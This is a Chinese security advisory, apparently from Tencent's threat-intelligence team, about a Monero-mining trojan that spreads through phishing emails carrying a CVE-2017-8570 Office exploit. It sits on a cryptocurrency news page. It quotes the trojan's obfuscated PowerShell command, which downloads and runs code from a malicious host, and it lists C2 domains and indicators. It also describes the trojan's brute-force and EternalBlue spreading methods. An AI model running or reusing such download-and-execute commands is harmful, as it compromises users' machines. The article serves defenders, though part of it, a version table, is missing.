“永恒之蓝下载器木马”新增钓鱼邮件传播,利用用户机器挖矿门罗币

来源:腾讯御见威胁情报中心

编者注:原标题为《“永恒之蓝下载器木马”新增钓鱼邮件传播,附件含CVE-2017-8570漏洞攻击代码》

“永恒之蓝”下载器木马在感染用户机器上运行后,会自动当前用户的邮箱通讯录并发送附件为urgent.doc的文档,该文档附带CVE-2017-8570漏洞(Office高危漏洞,又称沙虫二代)攻击代码。

如果被攻击用户收到邮件并不慎打开文档,就可能触发漏洞执行Powershell命令下载mail.jsp:

C:/Windows/System32/cmd.exe /c powershell IE`x(Ne`w-Obj`ect Net.WebC`lient).DownLoadString(http://ap35nf7.jp/mail.jsp?Administrator*OUHH1)

本次攻击过程中,木马将使用随机生成的字符加“.cn”或”.jp“或”.kr“后缀作为DGA域名,并在hosts文件中指向域名:

t.tr2q.com,t.awcna.com,t.amynx.com



“永恒之蓝”下载器木马自出现之后从未停止更新,从最初的PE样本攻击到后来转移为以Powershell无文件攻击方式躲避查杀,并且通过安装多个类型的计划任务进行持久化。在传播方式上,最初通过供应链攻击积累一批感染机器后,又不断利用”永恒之蓝”漏洞,MSSql爆破,$IPC爆破,RDP爆破等方法进行扩散传播,近期又增加了DGA域名攻击和钓鱼邮件攻击,其最终目的只为利用用户机器挖矿门罗币获利。

永恒之蓝下载器木马的历次版本更新参考下表:

2.服务器使用安全的密码策略,特别是IPC$、MSSQL、RDP账号密码,切勿使用弱口令,避免遭遇弱密码爆破攻击;

3.根据微软安全公告及时修复Office漏洞CVE-2017-8570,需进行漏洞扫描和修复,或采用Windows Update进行。

IOCs

http[:]//t.awcna.com/mail.jsp

- 1美联储2025年降息对非必需消费品与科技股的深远影响

- 2币安人生上线币安Alpha,三天市值突破1.5亿美元的背后

- 3比特币引领加密货币市场:4.35万亿美元市值背后的战略配置与宏观经济驱动

- 4比特币今日新闻:飙升至历史高点,对冲美元贬值与政策波动成焦点

- 5「币安人生」暴涨背后的流量密码:CZ与何一的推波助澜

- 6OpenAI将ChatGPT重塑为多功能应用平台,推出App SDK与AgentKit

- 7Aster空投计划:打击洗盘交易与市场抛售压力的博弈

- 8Berachain/比特币市场分析(2025-10-05):短期支撑位或成关键

- 9美国通过GENIUS法案:稳定币监管新时代巩固美元数字主导地位

- 交易所

- 币种

| 排名 | 交易所 | 成交额 |

|---|---|---|

| 1 |  币安网 币安网 |

¥1.25万亿 |

| 2 |  欧易OKX 欧易OKX |

¥3,973.38亿 |

| 3 |  HTX HTX |

¥592.90亿 |

| 4 |  Coinbase Coinbase |

¥227.90亿 |

| 5 |  大门 大门 |

¥2,797.14亿 |

| 6 |  Bitget Bitget |

¥2,516.46亿 |

| 7 |  Bybit Bybit |

¥3,107.78亿 |

| 8 |  双子星(Gemini) 双子星(Gemini) |

¥12.37亿 |

| 9 |  Upbit Upbit |

¥174.78亿 |

| 10 |  Crypto.com Crypto.com |

¥747.43亿 |

泰达币

泰达币 以太坊

以太坊 比特币

比特币 USD Coin

USD Coin 币安币

币安币 Solana

Solana 瑞波币

瑞波币 First Digital USD

First Digital USD 狗狗币

狗狗币 Falcon Finance

Falcon Finance